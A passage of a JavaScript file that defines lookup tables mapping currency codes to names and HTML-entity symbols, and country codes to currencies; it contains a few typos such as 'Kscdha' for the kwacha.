    currencyMap.JPY = "Japan Yen";
    currencyMap.KES = "Kenya Shilling";
    currencyMap.KGS = "Kyrgyzstan Som";
    currencyMap.KHR = "Cambodia Riel";
    currencyMap.KMF = "Comoros Franc";
    currencyMap.KPW = "Korea (North) Won";
    currencyMap.KRW = "Korea (South) Won";
    currencyMap.KWD = "Kuwait Dinar";
    currencyMap.KYD = "Cayman Islands Dollar";
    currencyMap.KZT = "Kazakhstan Tenge";
    currencyMap.LAK = "Laos Kip";
    currencyMap.LBP = "Lebanon Pound";
    currencyMap.LKR = "Sri Lanka Rupee";
    currencyMap.LRD = "Liberia Dollar";
    currencyMap.LSL = "Lesotho Loti";
    currencyMap.LTL = "Lithuania Litas";
    currencyMap.LVL = "Latvia Lat";
    currencyMap.LYD = "Libya Dinar";
    currencyMap.MAD = "Morocco Dirham";
    currencyMap.MDL = "Moldova Leu";
    currencyMap.MGA = "Madagascar Ariary";
    currencyMap.MKD = "Macedonia Denar";
    currencyMap.MMK = "Myanmar (Burma) Kyat";
    currencyMap.MNT = "Mongolia Tughrik";
    currencyMap.MOP = "Macau Pataca";
    currencyMap.MRO = "Mauritania Ouguiya";
    currencyMap.MUR = "Mauritius Rupee";
    currencyMap.MVR = "Maldives (Maldive Islands) Rufiyaa";
    currencyMap.MWK = "Malawi Kscdha";
    currencyMap.MXN = "Mexico Peso";
    currencyMap.MYR = "Malaysia Ringgit";
    currencyMap.MZN = "Mozambique Metical";
    currencyMap.NAD = "Namibia Dollar";
    currencyMap.NGN = "Nigeria Naira";
    currencyMap.NIO = "Nicaragua Cordoba";
    currencyMap.NOK = "Norway Krone";
    currencyMap.NPR = "Nepal Rupee";
    currencyMap.NZD = "New Zealand Dollar";
    currencyMap.OMR = "Oman Rial";
    currencyMap.PAB = "Panama Balboa";
    currencyMap.PEN = "Peru Nuevo Sol";
    currencyMap.PGK = "Papua New Guinea Kina";
    currencyMap.PHP = "Philippines Peso";
    currencyMap.PKR = "Pakistan Rupee";
    currencyMap.PLN = "Poland Zloty";
    currencyMap.PYG = "Paraguay Guarani";
    currencyMap.QAR = "Qatar Riyal";
    currencyMap.RON = "Romania New Leu";
    currencyMap.RSD = "Serbia Dinar";
    currencyMap.RUB = "Russia Ruble";
    currencyMap.RWF = "Rwanda Franc";
    currencyMap.SAR = "Saudi Arabia Riyal";
    currencyMap.SBD = "Solomon Islands Dollar";
    currencyMap.SCR = "Seychelles Rupee";
    currencyMap.SDG = "Sudan Pound";
    currencyMap.SEK = "Sweden Krona";
    currencyMap.SGD = "Singapore Dollar";
    currencyMap.SHP = "Saint Helena Pound";
    currencyMap.SLL = "Sierra Leone Leone";
    currencyMap.SOS = "Somalia Shilling";
    currencyMap.SRD = "Suriname Dollar";
    currencyMap.STD = "Sao Tome and Principe Dobra";
    currencyMap.SVC = "El Salvador Colon";
    currencyMap.SYP = "Syria Pound";
    currencyMap.SZL = "Swaziland Lilangeni";
    currencyMap.THB = "Thailand Baht";
    currencyMap.TJS = "Tajikistan Somoni";
    currencyMap.TMT = "Turkmenistan Manat";
    currencyMap.TND = "Tunisia Dinar";
    currencyMap.TOP = "Tonga Pa'anga";
    currencyMap.TRY = "Turkey Lira";
    currencyMap.TTD = "Trinidad and Tobago Dollar";
    currencyMap.TWD = "Taiwan New Dollar";
    currencyMap.TZS = "Tanzania Shilling";
    currencyMap.UAH = "Ukraine Hryvna";
    currencyMap.UGX = "Uganda Shilling";
    currencyMap.USD = "United States Dollar";
    currencyMap.UYU = "Uruguay Peso";
    currencyMap.UZS = "Uzbekistan Som";
    currencyMap.VEF = "Venezuela Bolivar";
    currencyMap.VND = "Viet Nam Dong";
    currencyMap.VUV = "Vanuatu Vatu";
    currencyMap.WST = "Samoa Tala";
    currencyMap.XAF = "Communaute Financiere Africaine (BEAC) CFA Franc BEAC";
    currencyMap.XCD = "East Caribbean Dollar";
    currencyMap.XDR = "International Monetary Fund (IMF) Special Drawing Rights";
    currencyMap.XOF = "Communaute Financiere Africaine (BCEAO) Franc";
    currencyMap.XPF = "Comptoirs Francais du Pacifique (CFP) Franc";
    currencyMap.YER = "Yemen Rial";
    currencyMap.ZAR = "South Africa Rand";
    currencyMap.ZMW = "Zambia Kscdha";

    // Map of currency codes symbols
    var currencySymbolMap = {};

    currencySymbolMap.AED = "&#x62f;.&#x625;"; 
    currencySymbolMap.AFN = "&#x60b;"; 
    currencySymbolMap.ALL = "L"; 
    currencySymbolMap.AMD = "AMD"; 
    currencySymbolMap.ANG = "&fnof;"; 
    currencySymbolMap.AOA = "Kz"; 
    currencySymbolMap.ARS = "&#36;"; 
    currencySymbolMap.AUD = "&#36;"; 
    currencySymbolMap.AWG = "Afl."; 
    currencySymbolMap.AZN = "AZN"; 
    currencySymbolMap.BAM = "KM"; 
    currencySymbolMap.BBD = "&#36;"; 
    currencySymbolMap.BDT = "&#2547;&nbsp;"; 
    currencySymbolMap.BGN = "&#1083;&#1074;."; 
    currencySymbolMap.BHD = ".&#x62f;.&#x628;"; 
    currencySymbolMap.BIF = "Fr"; 
    currencySymbolMap.BMD = "&#36;"; 
    currencySymbolMap.BND = "&#36;"; 
    currencySymbolMap.BOB = "Bs."; 
    currencySymbolMap.BRL = "&#82;&#36;"; 
    currencySymbolMap.BSD = "&#36;"; 
    currencySymbolMap.BTC = "&#3647;"; 
    currencySymbolMap.BTN = "Nu."; 
    currencySymbolMap.BWP = "P"; 
    currencySymbolMap.BYR = "Br"; 
    currencySymbolMap.BYN = "Br"; 
    currencySymbolMap.BZD = "&#36;"; 
    currencySymbolMap.CAD = "&#36;"; 
    currencySymbolMap.CDF = "Fr"; 
    currencySymbolMap.CHF = "&#67;&#72;&#70;"; 
    currencySymbolMap.CLP = "&#36;"; 
    currencySymbolMap.CNY = "&yen;"; 
    currencySymbolMap.COP = "&#36;"; 
    currencySymbolMap.CRC = "&#x20a1;"; 
    currencySymbolMap.CUC = "&#36;"; 
    currencySymbolMap.CUP = "&#36;"; 
    currencySymbolMap.CVE = "&#36;"; 
    currencySymbolMap.CZK = "&#75;&#269;"; 
    currencySymbolMap.DJF = "Fr"; 
    currencySymbolMap.DKK = "DKK"; 
    currencySymbolMap.DOP = "RD&#36;"; 
    currencySymbolMap.DZD = "&#x62f;.&#x62c;"; 
    currencySymbolMap.EGP = "EGP"; 
    currencySymbolMap.ERN = "Nfk"; 
    currencySymbolMap.ETB = "Br"; 
    currencySymbolMap.EUR = "&euro;"; 
    currencySymbolMap.FJD = "&#36;"; 
    currencySymbolMap.FKP = "&pound;"; 
    currencySymbolMap.GBP = "&pound;"; 
    currencySymbolMap.GEL = "&#x10da;"; 
    currencySymbolMap.GGP = "&pound;"; 
    currencySymbolMap.GHS = "&#x20b5;"; 
    currencySymbolMap.GIP = "&pound;"; 
    currencySymbolMap.GMD = "D"; 
    currencySymbolMap.GNF = "Fr"; 
    currencySymbolMap.GTQ = "Q"; 
    currencySymbolMap.GYD = "&#36;"; 
    currencySymbolMap.HKD = "&#36;"; 
    currencySymbolMap.HNL = "L"; 
    currencySymbolMap.HRK = "Kn"; 
    currencySymbolMap.HTG = "G"; 
    currencySymbolMap.HUF = "&#70;&#116;"; 
    currencySymbolMap.IDR = "Rp"; 
    currencySymbolMap.ILS = "&#8362;"; 
    currencySymbolMap.IMP = "&pound;"; 
    currencySymbolMap.INR = "&#8377;"; 
    currencySymbolMap.IQD = "&#x639;.&#x62f;"; 
    currencySymbolMap.IRR = "&#xfdfc;"; 
    currencySymbolMap.IRT = "&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;"; 
    currencySymbolMap.ISK = "kr."; 
    currencySymbolMap.JEP = "&pound;"; 
    currencySymbolMap.JMD = "&#36;"; 
    currencySymbolMap.JOD = "&#x62f;.&#x627;"; 
    currencySymbolMap.JPY = "&yen;"; 
    currencySymbolMap.KES = "KSh"; 
    currencySymbolMap.KGS = "&#x441;&#x43e;&#x43c;"; 
    currencySymbolMap.KHR = "&#x17db;"; 
    currencySymbolMap.KMF = "Fr"; 
    currencySymbolMap.KPW = "&#x20a9;"; 
    currencySymbolMap.KRW = "&#8361;"; 
    currencySymbolMap.KWD = "&#x62f;.&#x643;"; 
    currencySymbolMap.KYD = "&#36;"; 
    currencySymbolMap.KZT = "KZT"; 
    currencySymbolMap.LAK = "&#8365;"; 
    currencySymbolMap.LBP = "&#x644;.&#x644;"; 
    currencySymbolMap.LKR = "&#xdbb;&#xdd4;"; 
    currencySymbolMap.LRD = "&#36;"; 
    currencySymbolMap.LSL = "L"; 
    currencySymbolMap.LYD = "&#x644;.&#x62f;"; 
    currencySymbolMap.MAD = "&#x62f;.&#x645;."; 
    currencySymbolMap.MDL = "MDL"; 
    currencySymbolMap.MGA = "Ar"; 
    currencySymbolMap.MKD = "&#x434;&#x435;&#x43d;"; 
    currencySymbolMap.MMK = "Ks"; 
    currencySymbolMap.MNT = "&#x20ae;"; 
    currencySymbolMap.MOP = "P"; 
    currencySymbolMap.MRO = "UM"; 
    currencySymbolMap.MUR = "&#x20a8;"; 
    currencySymbolMap.MVR = ".&#x783;"; 
    currencySymbolMap.MWK = "MK"; 
    currencySymbolMap.MXN = "&#36;"; 
    currencySymbolMap.MYR = "&#82;&#77;"; 
    currencySymbolMap.MZN = "MT"; 
    currencySymbolMap.NAD = "&#36;"; 
    currencySymbolMap.NGN = "&#8358;"; 
    currencySymbolMap.NIO = "C&#36;"; 
    currencySymbolMap.NOK = "&#107;&#114;"; 
    currencySymbolMap.NPR = "&#8360;"; 
    currencySymbolMap.NZD = "&#36;"; 
    currencySymbolMap.OMR = "&#x631;.&#x639;."; 
    currencySymbolMap.PAB = "B/."; 
    currencySymbolMap.PEN = "S/."; 
    currencySymbolMap.PGK = "K"; 
    currencySymbolMap.PHP = "&#8369;"; 
    currencySymbolMap.PKR = "&#8360;"; 
    currencySymbolMap.PLN = "&#122;&#322;"; 
    currencySymbolMap.PRB = "&#x440;."; 
    currencySymbolMap.PYG = "&#8370;"; 
    currencySymbolMap.QAR = "&#x631;.&#x642;"; 
    currencySymbolMap.RMB = "&yen;"; 
    currencySymbolMap.RON = "lei"; 
    currencySymbolMap.RSD = "&#x434;&#x438;&#x43d;."; 
    currencySymbolMap.RUB = "&#8381;"; 
    currencySymbolMap.RWF = "Fr"; 
    currencySymbolMap.SAR = "&#x631;.&#x633;"; 
    currencySymbolMap.SBD = "&#36;"; 
    currencySymbolMap.SCR = "&#x20a8;"; 
    currencySymbolMap.SDG = "&#x62c;.&#x633;."; 
    currencySymbolMap.SEK = "&#107;&#114;"; 
    currencySymbolMap.SGD = "&#36;"; 
    currencySymbolMap.SHP = "&pound;"; 
    currencySymbolMap.SLL = "Le"; 
    currencySymbolMap.SOS = "Sh"; 
    currencySymbolMap.SRD = "&#36;"; 
    currencySymbolMap.SSP = "&pound;"; 
    currencySymbolMap.STD = "Db"; 
    currencySymbolMap.SYP = "&#x644;.&#x633;"; 
    currencySymbolMap.SZL = "L"; 
    currencySymbolMap.THB = "&#3647;"; 
    currencySymbolMap.TJS = "&#x405;&#x41c;"; 
    currencySymbolMap.TMT = "m"; 
    currencySymbolMap.TND = "&#x62f;.&#x62a;"; 
    currencySymbolMap.TOP = "T&#36;"; 
    currencySymbolMap.TRY = "&#8378;"; 
    currencySymbolMap.TTD = "&#36;"; 
    currencySymbolMap.TWD = "&#78;&#84;&#36;"; 
    currencySymbolMap.TZS = "Sh"; 
    currencySymbolMap.UAH = "&#8372;"; 
    currencySymbolMap.UGX = "UGX"; 
    currencySymbolMap.USD = "&#36;"; 
    currencySymbolMap.UYU = "&#36;"; 
    currencySymbolMap.UZS = "UZS"; 
    currencySymbolMap.VEF = "Bs F"; 
    currencySymbolMap.VND = "&#8363;"; 
    currencySymbolMap.VUV = "Vt"; 
    currencySymbolMap.WST = "T"; 
    currencySymbolMap.XAF = "CFA"; 
    currencySymbolMap.XCD = "&#36;"; 
    currencySymbolMap.XOF = "CFA"; 
    currencySymbolMap.XPF = "Fr"; 
    currencySymbolMap.YER = "&#xfdfc;"; 
    currencySymbolMap.ZAR = "&#82;"; 
    currencySymbolMap.ZMW = "ZK";


    var countryMap = {};

    countryMap.AF = {
        currencyCode: "AFN",
        countryName: "Afghanistan"
    };
    countryMap.AX = {
        currencyCode: "EUR",
        countryName: "Aland Islands"
    };
    countryMap.AL = {
        currencyCode: "ALL",
        countryName: "Albania"
    };
    countryMap.DZ = {
        currencyCode: "DZD",
        countryName: "Algeria"
    };
    countryMap.AS = {
        currencyCode: "USD",
        countryName: "American Samoa"
    };
    countryMap.AD = {
        currencyCode: "EUR",
        countryName: "Andorra"
    };
    countryMap.AO = {
        currencyCode: "AOA",
        countryName: "Angola"
    };
    countryMap.AI = {
        currencyCode: "XCD",
        countryName: "Anguilla"
    };
    countryMap.AG = {
        currencyCode: "XCD",
        countryName: "Antigua and"
    };
    countryMap.AR = {
        currencyCode: "ARS",
        countryName: "Argentina"
    };
    countryMap.AM = {
        currencyCode: "AMD",
        countryName: "Armenia"
    };
    countryMap.AW = {
        currencyCode: "AWG",
        countryName: "Aruba"
    };
    countryMap.AU = {
        currencyCode: "AUD",
        countryName: "Australia"
    };
    countryMap.AT = {
        currencyCode: "EUR",
        countryName: "Austria"
    };
    countryMap.AZ = {
        currencyCode: "AZN",
        countryName: "Azerbaijan"
    };
    countryMap.BS = {
        currencyCode: "BSD",
        countryName: "Bahamas"
    };
    countryMap.BH = {
        currencyCode: "BHD",
        countryName: "Bahrain"
    };
    countryMap.BD = {
        currencyCode: "BDT",
        countryName: "Bangladesh"
    };
    countryMap.BB = {
        currencyCode: "BBD",
        countryName: "Barbados"
    };
    countryMap.BY = {
        currencyCode: "BYR",
        countryName: "Belarus"
    };
    countryMap.BE = {
        currencyCode: "EUR",
        countryName: "Belgium"
    };
    countryMap.BZ = {
        currencyCode: "BZD",
        countryName: "Belize"
    };
    countryMap.BJ = {
        currencyCode: "XOF",
        countryName: "Benin"
    };
    countryMap.BM = {
        currencyCode: "BMD",
        countryName: "Bermuda"
    };
    countryMap.BT = {
        currencyCode: "BTN",
        countryName: "Bhutan"
    };
    countryMap.BO = {
        currencyCode: "BOB",
        countryName: "Bolivia"
    };
    countryMap.BA = {
        currencyCode: "BAM",
        countryName: "Bosnia and Herzegovina"
    };
    countryMap.BW = {
        currencyCode: "BWP",
        countryName: "Botswana"
    };
    countryMap.BR = {
        currencyCode: "BRL",
        countryName: "Brazil"
    };
    countryMap.IO = {
        currencyCode: "USD",
        countryName: "British Indian Ocean Territory"
    };
    countryMap.VG = {
        currencyCode: "USD",
        countryName: "British Virgin Islands"
    };
    countryMap.BN = {
        currencyCode: "BND",
        countryName: "Brunei"
    };
    countryMap.BG = {
        currencyCode: "BGN",
        countryName: "Bulgaria"
    };
    countryMap.BF = {
        currencyCode: "XOF",
        countryName: "Burkina Faso"
    };
    countryMap.BI = {
        currencyCode: "BIF",
        countryName: "Burundi"
    };
    countryMap.KH = {
        currencyCode: "KHR",
        countryName: "Cambodia"
    };
    countryMap.CM = {
        currencyCode: "XAF",
        countryName: "Cameroon"
    };
    countryMap.CA = {
        currencyCode: "CAD",
        countryName: "Canada"
    };
    countryMap.CV = {
        currencyCode: "CVE",
        countryName: "Cape Verde"
    };
    countryMap.KY = {
        currencyCode: "KYD",
        countryName: "Cayman Islands"
    };
    countryMap.CF = {
        currencyCode: "XAF",
        countryName: "Central African Republic"
    };
    countryMap.TD = {
        currencyCode: "XAF",
        countryName: "Chad"
    };
    countryMap.CL = {
        currencyCode: "CLP",
        countryName: "Chile"
    };
    countryMap.CN = {
        currencyCode: "CNY",
        countryName: "China"
    };
    countryMap.CX = {
        currencyCode: "AUD",
        countryName: "Christmas Island"
    };
    countryMap.CC = {
        currencyCode: "AUD",
        countryName: "Cocos (Keeling) Islands"
    };
    countryMap.CO = {
        currencyCode: "COP",
        countryName: "Colombia"
    };
    countryMap.KM = {
        currencyCode: "KMF",
        countryName: "Comoros"
    };
    countryMap.CG = {
        currencyCode: "XAF",
        countryName: "Congo"
    };
    countryMap.CK = {
        currencyCode: "NZD",
        countryName: "Cook Islands"
    };
    countryMap.CR = {
        currencyCode: "CRC",
        countryName: "Costa Rica"
    };
    countryMap.CI = {
        currencyCode: "XOF",
        countryName: "Cote d'Ivoire"
    };
    countryMap.HR = {
        currencyCode: "HRK",
        countryName: "Croatia"
    };
    countryMap.CU = {
        currencyCode: "CUP",
        countryName: "Cuba"
    };
    countryMap.CW = {
        currencyCode: "ANG",
        countryName: "Curacao"
    };
    countryMap.CY = {
        currencyCode: "EUR",
        countryName: "Cyprus"
    };
    countryMap.CZ = {
        currencyCode: "CZK",
        countryName: "Czech Republic"
    };
    countryMap.CD = {
        currencyCode: "CDF",
        countryName: "Democratic Republic of the Congo"
    };
    countryMap.DK = {
        currencyCode: "DKK",
        countryName: "Denmark"
    };
    countryMap.DJ = {
        currencyCode: "DJF",
        countryName: "Djibouti"
    };
    countryMap.DM = {
        currencyCode: "XCD",
        countryName: "Dominica"
    };
    countryMap.DO = {
        currencyCode: "DOP",
        countryName: "Dominican Republic"
    };
    countryMap.EC = {
        currencyCode: "USD",
        countryName: "Ecuador"
    };
    countryMap.EG = {
        currencyCode: "EGP",
        countryName: "Egypt"
    };
    countryMap.SV = {
        currencyCode: "SVC",
        countryName: "El Salvador"
    };
    countryMap.GQ = {
        currencyCode: "XAF",
        countryName: "Equatorial Guinea"
    };
    countryMap.ER = {
        currencyCode: "ERN",
        countryName: "Eritrea"
    };
    countryMap.EE = {
        currencyCode: "EUR",
        countryName: "Estonia"
    };
    countryMap.ET = {
        currencyCode: "ETB",
        countryName: "Ethiopia"
    };
    countryMap.FO = {
        currencyCode: "DKK",
        countryName: "Faeroe Islands"
    };
    countryMap.FK = {
        currencyCode: "FKP",
        countryName: "Falkland Islands"
    };
    countryMap.FJ = {
        currencyCode: "FJD",
        countryName: "Fiji"
    };
    countryMap.FI = {
        currencyCode: "EUR",
        countryName: "Finland"
    };
    countryMap.FR = {
        currencyCode: "EUR",
        countryName: "France"
    };
    countryMap.GF = {
        currencyCode: "EUR",
        countryName: "French Guiana"
    };
    countryMap.PF = {
        currencyCode: "XPF",
        countryName: "French Polynesia"
    };
    countryMap.TF = {
        currencyCode: "EUR",
        countryName: "French Southern and Antarctic Lands"
    };
    countryMap.GA = {
        currencyCode: "XAF",
        countryName: "Gabon"
    };
    countryMap.GM = {
        currencyCode: "GMD",
        countryName: "Gambia"
    };
    countryMap.GE = {
        currencyCode: "GEL",
        countryName: "Georgia"
    };
    countryMap.DE = {
        currencyCode: "EUR",
        countryName: "Germany"
    };
    countryMap.GH = {
        currencyCode: "GHS",
        countryName: "Ghana"
    };
    countryMap.GI = {
        currencyCode: "GIP",
        countryName: "Gibraltar"
    };
    countryMap.GR = {
        currencyCode: "EUR",
        countryName: "Greece"
    };
    countryMap.GL = {
        currencyCode: "DKK",
        countryName: "Greenland"
    };
    countryMap.GD = {
        currencyCode: "XCD",
        countryName: "Grenada"
    };
    countryMap.GP = {
        currencyCode: "EUR",
        countryName: "Guadeloupe"
    };
    countryMap.GU = {
        currencyCode: "USD",
        countryName: "Guam"
    };
    countryMap.GT = {
        currencyCode: "GTQ",
        countryName: "Guatemala"
    };
    countryMap.GN = {
        currencyCode: "GNF",
        countryName: "Guinea"
    };
    countryMap.GW = {
        currencyCode: "XOF",
        countryName: "Guinea-Bissau"
    };
    countryMap.GY = {
        currencyCode: "GYD",
        countryName: "Guyana"
    };
    countryMap.HT = {
        currencyCode: "HTG",
        countryName: "Haiti"
    };
    countryMap.VA = {
        currencyCode: "EUR",
        countryName: "Vatican City State"
    };
    countryMap.HN = {
        currencyCode: "HNL",
        countryName: "Honduras"
    };
    countryMap.HK = {
        currencyCode: "HKD",
        countryName: "Hong Kong"
    };
    countryMap.HU = {
        currencyCode: "HUF",
        countryName: "Hungary"
    };
    countryMap.IS = {
        currencyCode: "ISK",
        countryName: "Iceland"
    };
    countryMap.IN = {
        currencyCode: "INR",
        countryName: "India"
    };
    countryMap.ID = {
        currencyCode: "IDR",
        countryName: "Indonesia"
    };
    countryMap.IR = {
        currencyCode: "IRR",
        countryName: "Iran"
    };
    countryMap.IQ = {
        currencyCode: "IQD",
        countryName: "Iraq"
    };
    countryMap.IE = {
        currencyCode: "EUR",
        countryName: "Ireland"
    };
    countryMap.IL = {
        currencyCode: "ILS",
        countryName: "Israel"
    };
    countryMap.IT = {
        currencyCode: "EUR",
        countryName: "Italy"
    };
    countryMap.JM = {
        currencyCode: "JMD",
        countryName: "Jamaica"
    };
    countryMap.JP = {
        currencyCode: "JPY",
        countryName: "Japan"
    };
    countryMap.JO = {
        currencyCode: "JOD",
        countryName: "Jordan"
    };
    countryMap.KZ = {
        currencyCode: "KZT",
        countryName: "Kazakhstan"
    };
    countryMap.KE = {
        currencyCode: "KES",
        countryName: "Kenya"
    };
    countryMap.KI = {
        currencyCode: "AUD",
        countryName: "Kiribati"
    };
    countryMap.KW = {
        currencyCode: "KWD",
        countryName: "Kuwait"
    };
    countryMap.KG = {
        currencyCode: "KGS",
        countryName: "Kyrgyzstan"
    };
    countryMap.LA = {
        currencyCode: "LAK",
        countryName: "Laos"
    };
    countryMap.LV = {
        currencyCode: "LVL",
        countryName: "Latvia"
    };
    countryMap.LB = {
        currencyCode: "LBP",
        countryName: "Lebanon"
    };
    countryMap.LS = {
        currencyCode: "LSL",
        countryName: "Lesotho"
    };
    countryMap.LR = {
        currencyCode: "LRD",
        countryName: "Liberia"
    };
    countryMap.LY = {
        currencyCode: "LYD",
        countryName: "Libya"
    };
    countryMap.LI = {
        currencyCode: "CHF",
        countryName: "Liechtenstein"
    };
    countryMap.LT = {
        currencyCode: "LTL",
        countryName: "Lithuania"
    };
    countryMap.LU = {
        currencyCode: "EUR",
        countryName: "Luxembourg"
    };
    countryMap.MO = {
        currencyCode: "MOP",
        countryName: "Macao"
    };
    countryMap.MG = {
        currencyCode: "MGA",
        countryName: "Madagascar"
    };
    countryMap.MW = {
        currencyCode: "MWK",
        countryName: "Malawi"
    };
    countryMap.MY = {
        currencyCode: "MYR",
        countryName: "Malaysia"
    };
    countryMap.MV = {
        currencyCode: "MVR",
        countryName: "Maldives"
    };
    countryMap.ML = {
        currencyCode: "XOF",
        countryName: "Mali"
    };
    countryMap.MT = {
        currencyCode: "EUR",
        countryName: "Malta"
    };
    countryMap.MH = {
        currencyCode: "USD",
        countryName: "Marshall Islands"
    };
    countryMap.MQ = {
        currencyCode: "EUR",
        countryName: "Martinique"
    };
    countryMap.MR = {
        currencyCode: "MRO",
        countryName: "Mauritania"
    };
    countryMap.MU = {
        currencyCode: "MUR",
        countryName: "Mauritius"
    };
    countryMap.YT = {
        currencyCode: "EUR",
        countryName: "Mayotte"
    };
    countryMap.MX = {
        currencyCode: "MXN",
        countryName: "Mexico"
    };
    countryMap.FM = {
        currencyCode: "USD",
        countryName: "Micronesia"
    };
    countryMap.MD = {
        currencyCode: "MDL",
        countryName: "Moldova"
    };
    countryMap.MC = {
        currencyCode: "EUR",
        countryName: "Monaco"
    };
    countryMap.MN = {
        currencyCode: "MNT",
        countryName: "Mongolia"
    };
    countryMap.ME = {
        currencyCode: "EUR",
        countryName: "Montenegro"
    };
    countryMap.MS = {
        currencyCode: "XCD",
        countryName: "Montserrat"
    };
    countryMap.MA = {
        currencyCode: "MAD",
        countryName: "Morocco"
    };
    countryMap.MZ = {
        currencyCode: "MZN",
        countryName: "Mozambique"
    };
    countryMap.MM = {
        currencyCode: "MMK",
        countryName: "Myanmar"
    };
    countryMap.NA = {
        currencyCode: "NAD",
        countryName: "Namibia"
    };
    countryMap.NR = {
        currencyCode: "AUD",
        countryName: "Nauru"
    };
    countryMap.NP = {
        currencyCode: "NPR",
        countryName: "Nepal"
    };
    countryMap.NL = {
        currencyCode: "EUR",
        countryName: "Netherlands"
    };
    countryMap.NC = {
        currencyCode: "XPF",
        countryName: "New Caledonia"
    };
    countryMap.NZ = {
        currencyCode: "NZD",
        countryName: "New Zealand"
    };
    countryMap.NI = {
        currencyCode: "NIO",
        countryName: "Nicaragua"
    };
    countryMap.NE = {
        currencyCode: "XOF",
        countryName: "Niger"
    };
    countryMap.NG = {
        currencyCode: "NGN",
        countryName: "Nigeria"
    };
    countryMap.NU = {
        currencyCode: "NZD",
        countryName: "Niue"
    };
    countryMap.NF = {
        currencyCode: "AUD",
        countryName: "Norfolk Island"
    };
    countryMap.KP = {
        currencyCode: "KPW",
        countryName: "North Korea"
    };
    countryMap.MP = {
        currencyCode: "USD",
        countryName: "Northern Mariana Islands"
    };
    countryMap.NO = {
        currencyCode: "NOK",
        countryName: "Norway"
    };
    countryMap.OM = {
        currencyCode: "OMR",
        countryName: "Oman"
    };
    countryMap.PK = {
        currencyCode: "PKR",
        countryName: "Pakistan"
    };
    countryMap.PW = {
        currencyCode: "USD",
        countryName: "Palau"
    };
    countryMap.PA = {
        currencyCode: "PAB",
        countryName: "Panama"
    };
    countryMap.PG = {
        currencyCode: "PGK",
        countryName: "Papua New Guinea"
    };
    countryMap.PY = {
        currencyCode: "PYG",
        countryName: "Paraguay"
    };
    countryMap.PE = {
        currencyCode: "PEN",
        countryName: "Peru"
    };
    countryMap.PH = {
        currencyCode: "PHP",
        countryName: "Philippines"
    };
    countryMap.PN = {
        currencyCode: "NZD",
        countryName: "Pitcairn Islands"
    };
    countryMap.PL = {
        currencyCode: "PLN",
        countryName: "Poland"
    };
    countryMap.PT = {
        currencyCode: "EUR",
        countryName: "Portugal"
    };
    countryMap.PR = {
        currencyCode: "USD",
        countryName: "Puerto Rico"
    };
    countryMap.QA = {
        currencyCode: "QAR",
        countryName: "Qatar"
    };
    countryMap.RE = {
        currencyCode: "EUR",
        countryName: "Reunion"
    };
    countryMap.RO = {
        currencyCode: "RON",
        countryName: "Romania"
    };
    countryMap.RU = {
        currencyCode: "RUB",
        countryName: "Russia"
    };
    countryMap.RW = {
        currencyCode: "RWF",
        countryName: "Rwanda"
    };
    countryMap.BL = {
        currencyCode: "EUR",
        countryName: "Saint Barthelemy"
    };
    countryMap.SH = {
        currencyCode: "SHP",
        countryName: "Saint Helena"
    };
    countryMap.KN = {
        currencyCode: "XCD",
        countryName: "Saint Kitts and Nevis"
    };
    countryMap.LC = {
        currencyCode: "XCD",
        countryName: "Saint Lucia"
    };
    countryMap.MF = {
        currencyCode: "EUR",
        countryName: "Saint Martin"
    };
    countryMap.PM = {
        currencyCode: "EUR",
        countryName: "Saint Pierre and Miquelon"
    };
    countryMap.VC = {
        currencyCode: "XCD",
        countryName: "Saint Vincent and the Grenadines"
    };
    countryMap.WS = {
        currencyCode: "WST",
        countryName: "Samoa"
    };
    countryMap.SM = {
        currencyCode: "EUR",
        countryName: "San Marino"
    };
    countryMap.ST = {
        currencyCode: "STD",
        countryName: "Sao Tome and Principe"
    };
    countryMap.SA = {
        currencyCode: "SAR",
        countryName: "Saudi Arabia"
    };
    countryMap.SN = {
        currencyCode: "XOF",
        countryName: "Senegal"
    };
    countryMap.RS = {
        currencyCode: "RSD",
        countryName: "Serbia"
    };
    countryMap.SC = {
        currencyCode: "SCR",
        countryName: "Seychelles"
    };
    countryMap.SL = {
        currencyCode: "SLL",
        countryName: "Sierra Leone"
    };
    countryMap.SG = {
        currencyCode: "SGD",
        countryName: "Singapore"
    };
    countryMap.SX = {
        currencyCode: "ANG",
        countryName: "Sint Maarten"
    };
    countryMap.SK = {
        currencyCode: "EUR",
        countryName: "Slovakia"
    };
    countryMap.SI = {
        currencyCode: "EUR",
        countryName: "Slovenia"
    };
    countryMap.SB = {
        currencyCode: "SBD",
        countryName: "Solomon Islands"
    };
    countryMap.SO = {
        currencyCode: "SOS",
        countryName: "Somalia"
    };
    countryMap.ZA = {
        currencyCode: "ZAR",
        countryName: "South Africa"
    };
    countryMap.KR = {
        currencyCode: "KRW",
        countryName: "South Korea"
    };
    countryMap.ES = {
        currencyCode: "EUR",
        countryName: "Spain"
    };
    countryMap.LK = {
        currencyCode: "LKR",
        countryName: "Sri Lanka"
    };
    countryMap.SD = {
        currencyCode: "SDG",
        countryName: "Sudan"
    };
    countryMap.SR = {
        currencyCode: "SRD",
        countryName: "Suriname"
    };
    countryMap.SJ = {
        currencyCode: "NOK",
        countryName: "Svalbard and Jan Mayen"
    };
    countryMap.SZ = {
        currencyCode: "SZL",
        countryName: "Swaziland"
    };
    countryMap.SE = {
        currencyCode: "SEK",
        countryName: "Sweden"
    };
    countryMap.CH = {
        currencyCode: "CHF",
        countryName: "Switzerland"
    };
    countryMap.SY = {
        currencyCode: "SYP",
        countryName: "Syria"
    };
    countryMap.TW = {
        currencyCode: "TWD",
        countryName: "Taiwan"
    };
    countryMap.TJ = {
        currencyCode: "TJS",
        countryName: "Tajikistan"
    };
    countryMap.TZ = {
        currencyCode: "TZS",
        countryName: "Tanzania"
    };
    countryMap.TH = {
        currencyCode: "THB",
        countryName: "Thailand"
    };
    countryMap.TL = {
        currencyCode: "USD",
        countryName: "Timor-Leste"
    };
    countryMap.TG = {
        currencyCode: "XOF",
        countryName: "Togo"
    };
    countryMap.TK = {
        currencyCode: "NZD",
        countryName: "Tokelau"
    };
    countryMap.TO = {
        currencyCode: "TOP",
        countryName: "Tonga"
    };
    countryMap.TT = {
        currencyCode: "TTD",
        countryName: "Trinidad and Tobago"
    };
    countryMap.TN = {
        currencyCode: "TND",
        countryName: "Tunisia"
    };
    countryMap.TR = {
        currencyCode: "TRY",
        countryName: "Turkey"
    };
    countryMap.TM = {
        currencyCode: "TMT",
        countryName: "Turkmenistan"
    };
    countryMap.TC = {
        currencyCode: "USD",
        countryName: "Turks and Caicos Islands"
    };
    countryMap.TV = {
        currencyCode: "AUD",
        countryName: "Tuvalu"
    };
